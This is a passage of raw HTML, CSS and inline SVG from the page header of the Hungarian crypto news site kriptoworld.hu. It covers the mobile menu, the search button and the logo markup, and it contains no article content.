<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
